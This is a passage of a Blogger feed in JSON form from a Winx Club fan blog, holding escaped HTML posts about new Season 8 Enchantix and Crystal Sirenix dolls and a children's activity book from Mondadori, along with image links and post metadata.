\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZ953HXLWWGVEo3WHkvqSd8YkPd4Fye3ubR_uA8yl1GzPUxTnd9ijVYsfDKlGvOPkkugK43BL13WWMP1mBks0nrYOSbJ-0aLXX5zacuU_eI7lUL0xYKqpJm3Pq3RKxZ_Ji-HvhIZdQQ\/s1600\/ProdottiLimitati_14_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZ953HXLWWGVEo3WHkvqSd8YkPd4Fye3ubR_uA8yl1GzPUxTnd9ijVYsfDKlGvOPkkugK43BL13WWMP1mBks0nrYOSbJ-0aLXX5zacuU_eI7lUL0xYKqpJm3Pq3RKxZ_Ji-HvhIZdQQ\/s320\/ProdottiLimitati_14_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqNsVic65IFIKWCXzN0zn_1cLWA7W5SozXz1xGxu2CG6f-uLa6pZhKujw52c0KhItqAOtmQdoNlGGzCRB869AJDFWtUMzO_61O_01AUvxMOFJXLiDTF_tnJAl_JX8Ddxl5fF4iaB_Cug\/s1600\/ProdottiLimitati_15_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqNsVic65IFIKWCXzN0zn_1cLWA7W5SozXz1xGxu2CG6f-uLa6pZhKujw52c0KhItqAOtmQdoNlGGzCRB869AJDFWtUMzO_61O_01AUvxMOFJXLiDTF_tnJAl_JX8Ddxl5fF4iaB_Cug\/s320\/ProdottiLimitati_15_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsC_uFkRHtuhHEiTTZPx71GitMOuUmv9MlFkbf2PbTVTKFsWBoCzoI53tlx0ivnhfZALTGloKky7WE7zs9PG5tZJUvJOk8t4ffvJsuidQr0b_6TP12O_sA3o4ppWXiy4fBFBiarpNlg\/s1600\/ProdottiLimitati_21_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsC_uFkRHtuhHEiTTZPx71GitMOuUmv9MlFkbf2PbTVTKFsWBoCzoI53tlx0ivnhfZALTGloKky7WE7zs9PG5tZJUvJOk8t4ffvJsuidQr0b_6TP12O_sA3o4ppWXiy4fBFBiarpNlg\/s320\/ProdottiLimitati_21_1024x1024%25402x.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyTWkwPB05ZpWMbtmjgs1yFufgdN18CNVt99FDfMIXmxPRdCWJbGgNEF7PUXwVENVvEXEF2WBh6R7lcnTz4XgGSeb8jZ7afx1m5_0g-xOr1D8hJOoY5Y23o9gqQa0R7Q_8IGKWiUYB8w\/s1600\/Trio002_1024x1024%25402x.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyTWkwPB05ZpWMbtmjgs1yFufgdN18CNVt99FDfMIXmxPRdCWJbGgNEF7PUXwVENVvEXEF2WBh6R7lcnTz4XgGSeb8jZ7afx1m5_0g-xOr1D8hJOoY5Y23o9gqQa0R7Q_8IGKWiUYB8w\/s320\/Trio002_1024x1024%25402x.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7911683252163462498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7911683252163462498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/09\/mascherina-kids-con-winx-cosmix-italy.html","title":"Mascherina Kids con WINX COSMIX! [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF4gVE1na92tLIFydwGydlUyLkqIJ_L9WAVB8pITejuh9xl-u37BlIfzA6DAVyB84reSKN8OEuVr6_bb1qxDF95SfgypNKNyKr2J0UeW6dV9PRLptfdMiFTNf_vhJmoHRyFbN0OVkuw\/s72-c\/ProdottiLimitati_20_bdb93f0f-c8a4-40ea-a7b0-2c484cd157eb_1024x1024%25402x.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2709175638981988505"},"published":{"$t":"2020-06-11T13:26:00.002+02:00"},"updated":{"$t":"2020-06-11T13:26:36.915+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club 8 - NEW ENCHANTIX + CRYSTAL SIRENIX DOLLS!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESpinning Enchantix\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe collection is made up of Bloom, Flora and Stella Enchantix Season 8 version.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe dolls have holographic wings. The upper part of the dress is molded plastic on the body. The skirt is multi-layered fabric that rotates at the press of a button on the back. The shoes are spiral to the knee like Harmonix dolls.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EThey go on sale in Autumn in Italy and Germany.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/YCMT2NxSUps\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwClrX_Go5eej9Km9sVu19-NHdn_B6iqmrx2Vw_jeq2jKPi8wG0mdN5y3-MAF6QNFsyZayNvQVSZRb5Xq7CVfOu713I4LGh5GBlZ3H1rapQRrCJCSxyaTqTl6UNizMhYlPzuzYT6La6Q\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+172.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwClrX_Go5eej9Km9sVu19-NHdn_B6iqmrx2Vw_jeq2jKPi8wG0mdN5y3-MAF6QNFsyZayNvQVSZRb5Xq7CVfOu713I4LGh5GBlZ3H1rapQRrCJCSxyaTqTl6UNizMhYlPzuzYT6La6Q\/s200\/Magische+Transformation%2521+Enchantix+Spinning+172.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECbAnNl_uvj92HVjcB0zEScS5fpmcjqtC0w_re4QRYM6M_CcIqiOVS_XGRYxsudfcNNn6Oy_r9Gesu9uAtBzAFrr98jHiqgyiSFiiNtR_szJ7r0ldtJjwWmBzDFB-zEihD23C8Z1y6g\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+208.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjECbAnNl_uvj92HVjcB0zEScS5fpmcjqtC0w_re4QRYM6M_CcIqiOVS_XGRYxsudfcNNn6Oy_r9Gesu9uAtBzAFrr98jHiqgyiSFiiNtR_szJ7r0ldtJjwWmBzDFB-zEihD23C8Z1y6g\/s200\/Magische+Transformation%2521+Enchantix+Spinning+208.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEnygdZM1e-BWFfsEfm7wFaCg9rTyM93uJHYq9M-u1XXEMOAqh1UpP2K0HUbQvqXNGtOw72_0Hihg6RNn4M2J0qmYABsCZd8ymwh7Q3rpdWDaKQ42s_Q4ti365yPC5mq1WFt6D4xqAsA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+238.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEnygdZM1e-BWFfsEfm7wFaCg9rTyM93uJHYq9M-u1XXEMOAqh1UpP2K0HUbQvqXNGtOw72_0Hihg6RNn4M2J0qmYABsCZd8ymwh7Q3rpdWDaKQ42s_Q4ti365yPC5mq1WFt6D4xqAsA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+238.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaP__Rb371Z69CFzn9bGQ54aEg2fyCW6GBSikiSoE8EXNQyV4wUpqvgxqr23Q7UZPkPQVK060yBP5nUdPeSdgAJOOxXJ5_dOJgNL0WL-M_q3KTE1zlYAyxaIepqChJ7wV_ESEPs81fw\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+262.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaP__Rb371Z69CFzn9bGQ54aEg2fyCW6GBSikiSoE8EXNQyV4wUpqvgxqr23Q7UZPkPQVK060yBP5nUdPeSdgAJOOxXJ5_dOJgNL0WL-M_q3KTE1zlYAyxaIepqChJ7wV_ESEPs81fw\/s200\/Magische+Transformation%2521+Enchantix+Spinning+262.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlhz6uc-P8CVji-e9cuQLdLO9xxMWdWLz8hdvVQRw0f9B946-69EsAsu2areFmJO5XklpUr9nshNEpWbzpX3zc9PuzZdNzvCHGR0brzOz7_XtxbFjrG0FR8oLrfl4Amrh96IgW_qeDA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+352.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlhz6uc-P8CVji-e9cuQLdLO9xxMWdWLz8hdvVQRw0f9B946-69EsAsu2areFmJO5XklpUr9nshNEpWbzpX3zc9PuzZdNzvCHGR0brzOz7_XtxbFjrG0FR8oLrfl4Amrh96IgW_qeDA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+352.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9adoyuLBUv2QNWmNkKKCWwjEdZX6_7dVaXsCSwm6wgoz5xlwyjRzLUc5vH6dZLTMsmamUs71bE5JLK4rH0tgVZboMmkTOgAEZdx-YFLdnAfPG5NF7sHiK0iSUmXY5T8whwSnKLg52yA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+489.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9adoyuLBUv2QNWmNkKKCWwjEdZX6_7dVaXsCSwm6wgoz5xlwyjRzLUc5vH6dZLTMsmamUs71bE5JLK4rH0tgVZboMmkTOgAEZdx-YFLdnAfPG5NF7sHiK0iSUmXY5T8whwSnKLg52yA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+489.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje33pqbsE4Lpuj-SGeEhMkokBusLoLrFKimtdM8H_UQWDOk4VI5jGTSqWUCBhLfaPRqXjC_l8PJaupLHpf-_KA76nhf0MNXreX_eTq5n8J6ec1VNhCYcaHackwRVZCu71WgRGLS8Ol1w\/s1600\/qCEJicj6c70.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje33pqbsE4Lpuj-SGeEhMkokBusLoLrFKimtdM8H_UQWDOk4VI5jGTSqWUCBhLfaPRqXjC_l8PJaupLHpf-_KA76nhf0MNXreX_eTq5n8J6ec1VNhCYcaHackwRVZCu71WgRGLS8Ol1w\/s320\/qCEJicj6c70.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVQ3yNx-BYxVjivBuGp0O-vhXFK1hVDt2n-40Uo0S2Vx5tx3F0-zuxaaWFtIUerjWtYal-GRiSP96U-IZ5X52_RjIYB3o-Zx_FNWsMBigKajwQH4Ivjd9RQGzltma-CUHkyi6YU3TFg\/s1600\/Bo1za-ko40s.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVQ3yNx-BYxVjivBuGp0O-vhXFK1hVDt2n-40Uo0S2Vx5tx3F0-zuxaaWFtIUerjWtYal-GRiSP96U-IZ5X52_RjIYB3o-Zx_FNWsMBigKajwQH4Ivjd9RQGzltma-CUHkyi6YU3TFg\/s320\/Bo1za-ko40s.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuiQOJvy2GHrZUKFkVRhd5jEMpvtLgAtdbE1Kxv7Ey_mW19QmYyChyiL9VBUIZM1SzReFWscUnhP7T4ik2HIaj5wL-1jDTTd769-F-mZ84UNXyldEhfY2fTve-8JFfuXWDeVdIONYuQ\/s1600\/rnpPK0Vb2yc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuiQOJvy2GHrZUKFkVRhd5jEMpvtLgAtdbE1Kxv7Ey_mW19QmYyChyiL9VBUIZM1SzReFWscUnhP7T4ik2HIaj5wL-1jDTTd769-F-mZ84UNXyldEhfY2fTve-8JFfuXWDeVdIONYuQ\/s320\/rnpPK0Vb2yc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh64l8fdIj86P102q84Plw6DR80mecor5YKESsarvahtxAvLZeNZQdkKDHs3mxAykod5AIFKT6A9vKMeufmd147TixoKSkF-3btkra1Oqf2WTtE6LWLTmo3_-2SWNRs-6xFp6b_DJ93g\/s1600\/-tp85Gyrz2o.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh64l8fdIj86P102q84Plw6DR80mecor5YKESsarvahtxAvLZeNZQdkKDHs3mxAykod5AIFKT6A9vKMeufmd147TixoKSkF-3btkra1Oqf2WTtE6LWLTmo3_-2SWNRs-6xFp6b_DJ93g\/s320\/-tp85Gyrz2o.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1fdj67LmYCA0saGSHMXLH-bduJPyOQ7CcF4Cox71Q49qvmZq6-KGvmQfcYvEmqcrN9O5nHxZVerD98565TucxqZ_T3enxEnLeA9VQQo4FxkyZXcEaYNbLMNp7b3KDK0TYTcwuH4M9Hg\/s1600\/ga-ZKr9tVoA.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1fdj67LmYCA0saGSHMXLH-bduJPyOQ7CcF4Cox71Q49qvmZq6-KGvmQfcYvEmqcrN9O5nHxZVerD98565TucxqZ_T3enxEnLeA9VQQo4FxkyZXcEaYNbLMNp7b3KDK0TYTcwuH4M9Hg\/s320\/ga-ZKr9tVoA.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2zEBSw1lnvpxJnNSYHsCbjGaL0myQ_vtoIpq8u8ElwmAX2L2MVUxVZdSW80LHeabu1INTUXMjt6IKrEznbgSkED-YsQfCSOamYogMGcxFva6Jv0vsJp-VbE0AYWDGX92_5XxkT3kZg\/s1600\/N8ewsNqVAc4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2zEBSw1lnvpxJnNSYHsCbjGaL0myQ_vtoIpq8u8ElwmAX2L2MVUxVZdSW80LHeabu1INTUXMjt6IKrEznbgSkED-YsQfCSOamYogMGcxFva6Jv0vsJp-VbE0AYWDGX92_5XxkT3kZg\/s320\/N8ewsNqVAc4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECrystal Sirenix\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nThe collection is made up of Bloom, Flora, Stella, Musa, Layla and Tecna Crystal Sirenix Season 8.\u003C\/div\u003E\n\u003Cdiv\u003E\nThe wings are transparent with glitter details, the same as the Sirenix season 5 dolls. The dress is made up of different types of fabrics with embossed snowflake details. The tail of the dress is made up of 2 layers matching the dress. The shoes are transparent with glitter, same as Tynix. The dolls have arms and legs painted with a fish scale print and glitter.\u003C\/div\u003E\n\u003Cdiv\u003E\nThe box shown is a prototype, the final version will look different.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003EThey go on sale in Autumn in Italy and Germany.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii71638yvgqVBekiOK8FugcF6ODqlxFj3gPhG8RzX51zan4r3Uvz7p21hVSxnPGysSFn8kD1IVf3tVVX_z5xq36TAR_PoK4Sf-WbXug5hwJLs_AsWd0MEK8p4oa1ikgNrpNg4gkSwE5A\/s1600\/-qkxyz0GnKI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii71638yvgqVBekiOK8FugcF6ODqlxFj3gPhG8RzX51zan4r3Uvz7p21hVSxnPGysSFn8kD1IVf3tVVX_z5xq36TAR_PoK4Sf-WbXug5hwJLs_AsWd0MEK8p4oa1ikgNrpNg4gkSwE5A\/s400\/-qkxyz0GnKI.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nHgOdqgf1wZxycSQG-i38ujq3TwmAIHTkJdl0kH18VC3NpZHqPgBPr85bMo0Ov2-n_8oyMkl9K1NVphfj4JxT4muUUFs3rkolnOpwRGpLgkarRNtIn8h9JQkz2NFVxYIDbmypjdYWA\/s1600\/BzW0kPczfi0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nHgOdqgf1wZxycSQG-i38ujq3TwmAIHTkJdl0kH18VC3NpZHqPgBPr85bMo0Ov2-n_8oyMkl9K1NVphfj4JxT4muUUFs3rkolnOpwRGpLgkarRNtIn8h9JQkz2NFVxYIDbmypjdYWA\/s400\/BzW0kPczfi0.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl72chh386y-84bfPmwm7TSbnM1fAZ5HBq30W96_fTcfN0j25sqkxh1ZeTWGIfc4LKFuIq-ZGDFPSJ6BWOt-T86FFhefESdOx0qVyqIqOGbWd87G-i7-LS4r54VIfYojoPCT0LCg4TA\/s1600\/eBcXS_3By90.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl72chh386y-84bfPmwm7TSbnM1fAZ5HBq30W96_fTcfN0j25sqkxh1ZeTWGIfc4LKFuIq-ZGDFPSJ6BWOt-T86FFhefESdOx0qVyqIqOGbWd87G-i7-LS4r54VIfYojoPCT0LCg4TA\/s400\/eBcXS_3By90.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2709175638981988505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2709175638981988505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/06\/winx-club-8-new-enchantix-crystal.html","title":"Winx Club 8 - NEW ENCHANTIX + CRYSTAL SIRENIX DOLLS!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YCMT2NxSUps\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-352193652859006277"},"published":{"$t":"2020-05-04T16:00:00.000+02:00"},"updated":{"$t":"2020-05-04T16:00:22.081+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"NEW BOOK - Winx Club Giochi per vere fate [Italy]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nTantissime attività per vere fate!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGiochi, idee fatate, test, magici fai da te e tanti adesivi: divertiti con questo libro, completa tutti i giochi e le attività e diventerai una vera fata proprio come le Winx.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEtà di lettura:\u003C\/b\u003E da 4 anni.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELingua:\u003C\/b\u003E Italiano\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPagine:\u003C\/b\u003E 96\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EEditore:\u003C\/b\u003E\u0026nbsp;MONDADORI\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPubblicazione:\u003C\/b\u003E 05\/2020\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPREZZO: 12€\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzF6i4Y2sw8BvFR42UN-iGmwXF3UneYGLdID3o4EfzDNWvC98YYu2L6rkAaYimUPCQCKPodupJR2dhyeFfwQccsy2MYQLs_eaSW5bklR8gkoFfK91HXVyep9ty7A5Tae-q9nTyUUW9qQ\/s1600\/9994443_4610001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"750\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzF6i4Y2sw8BvFR42UN-iGmwXF3UneYGLdID3o4EfzDNWvC98YYu2L6rkAaYimUPCQCKPodupJR2dhyeFfwQccsy2MYQLs_eaSW5bklR8gkoFfK91HXVyep9ty7A5Tae-q9nTyUUW9qQ\/s640\/9994443_4610001.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/352193652859006277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/352193652859006277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/05\/new-book-winx-club-giochi-per-vere-fate.html","title":"NEW BOOK - Winx Club Giochi per vere fate [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzF6i4Y2sw8BvFR42UN-iGmwXF3UneYGLdID3o4EfzDNWvC98YYu2L6rkAaYimUPCQCKPodupJR2dhyeFfwQccsy2MYQLs_eaSW5bklR8gkoFfK91HXVyep9ty7A5Tae-q9nTyUUW9qQ\/s72-c\/9994443_4610001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8891976868574229016"},"published":{"$t":"2020-04-15T19:56:00.000+02:00"},"updated":{"$t":"2020-04-17T17:20:01.568+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"Winx Club - Scopriamo insieme la nuova collezione Winx Magic Glitter!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 